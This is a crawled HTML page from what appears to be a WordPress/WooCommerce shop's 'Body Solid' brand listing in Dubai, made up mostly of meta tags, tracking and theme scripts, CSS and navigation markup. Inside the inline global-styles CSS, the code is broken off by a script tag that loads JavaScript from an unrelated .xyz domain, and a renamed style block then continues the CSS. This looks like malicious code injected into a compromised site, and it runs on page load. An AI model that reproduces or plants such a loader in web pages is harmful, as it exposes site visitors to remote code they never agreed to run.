

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://miahy.com/brands/body-solid/
body_size: 27585
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://miahy.com/xmlrpc.php">

				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'AED';
	const gtm4wp_product_per_impression = false;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Shop Body Solid At Best Affordable Price In Dubai</title>
<meta name="description" content="Buy Body Solid products at best price in UAE | 100% Genuine Products | Free Delivery for Order above 100 AED | January 15, 2026"/>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Shop Body Solid At Best Affordable Price In Dubai" />
<meta property="og:description" content="Buy Body Solid products at best price in UAE | 100% Genuine Products | Free Delivery for Order above 100 AED | January 15, 2026" />
<meta property="og:url" content="https://miahy.com/brands/body-solid/" />
<meta property="og:site_name" content="Miahy" />
<meta property="article:publisher" content="https://www.facebook.com/miahyuae/" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Shop Body Solid At Best Affordable Price In Dubai" />
<meta name="twitter:description" content="Buy Body Solid products at best price in UAE | 100% Genuine Products | Free Delivery for Order above 100 AED | January 15, 2026" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://miahy.com/#organization","name":"Miahy","sameAs":["https://www.facebook.com/miahyuae/"]},{"@type":"WebSite","@id":"https://miahy.com/#website","url":"https://miahy.com","name":"Miahy","publisher":{"@id":"https://miahy.com/#organization"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://miahy.com/brands/body-solid/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://miahy.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://miahy.com/brands/body-solid/","name":"Body Solid"}}]},{"@type":"CollectionPage","@id":"https://miahy.com/brands/body-solid/#webpage","url":"https://miahy.com/brands/body-solid/","name":"Shop Body Solid At Best Affordable Price In Dubai","isPartOf":{"@id":"https://miahy.com/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://miahy.com/brands/body-solid/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Miahy - Online Shopping in UAE | 100% Genuine Products &raquo; Feed" href="https://miahy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Miahy - Online Shopping in UAE | 100% Genuine Products &raquo; Comments Feed" href="https://miahy.com/comments/feed/" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"visitorLoginState":"logged-out","visitorEmail":"","visitorEmailHash":"","visitorIP":"172.69.17.50","pagePostType":false,"pagePostType2":"tax-","pageCategory":[],"customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WT7MVNQ');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="alternate" type="application/rss+xml" title="Miahy - Online Shopping in UAE | 100% Genuine Products &raquo; Body Solid Brands Feed" href="https://miahy.com/brands/body-solid/feed/" />
<link rel="alternate" type="application/rss+xml" title="Miahy - Online Shopping in UAE | 100% Genuine Products &raquo; Stories Feed" href="https://miahy.com/web-stories/feed/"><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/miahy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://miahy.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.5' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://miahy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://miahy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='mas-wc-brands-style-css' href='https://miahy.com/wp-content/plugins/mas-woocommerce-brands/assets/css/style.css?ver=1.0.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='electro-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter:wght@300;400;600;700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='font-electro-css' href='https://miahy.com/wp-content/themes/electro/assets/css/font-electro.css?ver=3.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://miahy.com/wp-content/themes/electro/assets/vendor/fontawesome/css/all.min.css?ver=3.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://miahy.com/wp-content/themes/electro/assets/vendor/animate.css/animate.min.css?ver=3.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='electro-style-css' href='https://miahy.com/wp-content/themes/electro/style.min.css?ver=3.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='electro-color-css' href='https://miahy.com/wp-content/themes/electro/assets/css/colors/flat-blue.min.css?ver=3.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='electro-elementor-style-css' href='https://miahy.com/wp-content/themes/electro/elementor.css?ver=3.4.4' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" src="https://miahy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://miahy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://miahy.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.0.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/miahy.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://miahy.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.0.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://miahy.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.0.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://miahy.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.0.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_770c445e692b59467f8b620caae07424","fragment_name":"wc_fragments_770c445e692b59467f8b620caae07424","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://miahy.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.0.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://miahy.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://miahy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="Redux 4.4.17" />
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version 13.3.3 -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.22.3; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<meta name="generator" content="Powered by Slider Revolution 6.6.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://miahy.com/wp-content/uploads/2023/09/cropped-Miahy_Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://miahy.com/wp-content/uploads/2023/09/cropped-Miahy_Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://miahy.com/wp-content/uploads/2023/09/cropped-Miahy_Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://miahy.com/wp-content/uploads/2023/09/cropped-Miahy_Icon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.grecaptcha-badge{
	visibility:hidden;
}
.smartflex{
	margin-top:-20px;
}
.woocommerce-loop-product__title{
	color: #333e48;
}
.product_list_widget .product-title{
		color: #333e48;
}
.products-4-1-4{
	background-color:#fff;
}
a#scrollUp
{
	bottom: 6rem;
}
span.outofstock {
    position: absolute;
  	top: 50%;
    background-color: #ee0000;
    font-size: 10px;
    border-radius: 3px;
    color: #fff;
    display: inline-block;
    padding: 0 8px;
    font-weight: bold;
}

/* Footer Logo in Mobile View*/

/* Media query for screens with a maximum width of 768px (adjust as needed for mobile devices) */
@media (max-width: 768px) {
    .footer-logo img {
        width: 50%; /* Set the image width to 50% for mobile screens */
        margin: 0 auto; /* Center the image horizontally within its container */
        display: block; /* Remove any extra spacing below the image */
    }
}

.electro-navigation
{
display: none;
}

.header-v1 .masthead {
  padding: 1em 0 1em;		</style>
		</head>

<body class="archive tax-pa_brands term-body-solid term-343 theme-electro woocommerce woocommerce-page woocommerce-no-js left-sidebar sticky-single-add-to-cart-mobile elementor-default elementor-kit-87618">
    
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WT7MVNQ" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div class="off-canvas-wrapper w-100 position-relative">
<div id="page" class="hfeed site">
    		<a class="skip-link screen-reader-text visually-hidden" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text visually-hidden" href="#content">Skip to content</a>
		
			
		<div class="top-bar">
			<div class="container clearfix">
			<ul id="menu-top-bar-right" class="nav nav-inline float-end electro-animate-dropdown flip"><li id="menu-item-62742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62742"><a title="Track Your Order" href="https://miahy.com/track-your-order/">Track Your Order</a></li>
<li id="menu-item-4100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4100"><a title="My Account" href="https://miahy.com/my-account-2/"><i class="ec ec-user"></i>My Account</a></li>
</ul>			</div>
		</div><!-- /.top-bar -->

			
    
    <header id="masthead" class="site-header header-v1 stick-this">

        <div class="container hidden-lg-down d-none d-xl-block">
            		<div class="masthead row align-items-center">
				<div class="header-logo-area d-flex justify-content-between align-items-center">
					<div class="header-site-branding">
				<a href="https://miahy.com/" class="header-logo-link">
					<img src="https://miahy.com/wp-content/uploads/2023/09/Miahy_214X81.png" alt="Miahy - Online Shopping in UAE | 100% Genuine Products" class="img-header-logo" width="214" height="81" />
				</a>
			</div>
					<div class="off-canvas-navigation-wrapper ">
			<div class="off-canvas-navbar-toggle-buttons clearfix">
				<button class="navbar-toggler navbar-toggle-hamburger " type="button">
					<i class="ec ec-menu"></i>
				</button>
				<button class="navbar-toggler navbar-toggle-close " type="button">
					<i class="ec ec-close-remove"></i>
				</button>
			</div>

			<div class="off-canvas-navigation
							 light" id="default-oc-header">
				<ul id="menu-all-departments-menu" class="nav nav-inline yamm"><li id="menu-item-85341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85341"><a title="Get Into Shape" href="https://miahy.com/get-into-shape-fitness-products-online-dubai-abu-dhabi-sharjah-rest-of-uae/">Get Into Shape</a></li>
<li id="menu-item-72244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72244"><a title="New Arrivals" href="https://miahy.com/new-arrivals/">New Arrivals</a></li>
